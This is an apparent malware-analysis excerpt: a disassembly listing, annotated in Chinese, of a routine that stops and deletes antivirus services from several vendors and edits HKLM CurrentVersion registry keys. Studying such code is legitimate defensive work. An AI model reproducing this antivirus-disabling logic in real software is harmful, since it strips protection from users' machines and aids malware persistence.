 00406F54
00406F54
00406F54
00406F54 ; DWORD __stdcall sub_406F54(LPVOID lpThreadParameter)
00406F54 sub_406F54 proc near
00406F54 mov eax, offset aSchedule ; "Schedule"
00406F59 call myOpenAndCloseService ; 打开，并关闭服务
00406F5E mov eax, offset aSharedaccess ; 服务名称
00406F63 call myOpenAndCloseService
00406F68 mov eax, offset aRsccenter ; "RsCCenter"
00406F6D call myOpenAndCloseService
00406F72 mov eax, offset aRsravmon ; "RsRavMon"
00406F77 call myOpenAndCloseService
00406F7C mov eax, offset aRsccenter_0 ; "RsCCenter"
00406F81 call myDeleteService ; 停止并删除服务
00406F86 mov eax, offset aRsravmon_0 ; "RsRavMon"
00406F8B call myDeleteService
00406F90 mov edx, offset aSoftwareMicr_1 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
00406F95 mov eax, 80000002h
00406F9A call sub_405B60
00406F9F mov eax, offset aKvwsc ; "KVWSC"
00406FA4 call myOpenAndCloseService
00406FA9 mov eax, offset aKvsrvxp ; "KVSrvXP"
00406FAE call myOpenAndCloseService
00406FB3 mov eax, offset aKvwsc_0 ; "KVWSC"
00406FB8 call myDeleteService
00406FBD mov eax, offset aKvsrvxp_0 ; "KVSrvXP"
00406FC2 call myDeleteService
00406FC7 mov edx, offset aSoftwareMicr_2 ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
00406FCC mov eax, 80000002h
00406FD1 call sub_405B60
00406FD6 mov eax, offset aKavsvc ; "kavsvc"
00406FDB call myOpenAndCloseService
00406FE0 mov eax, offset dword_407250
00406FE5 call myOpenAndCloseService
00406FEA mov eax, offset dword_407254
00406FEF call myDeleteService
00406FF4 mov eax, offset aKavsvc_0 ; "kavsvc"
00406FF9 call myDeleteService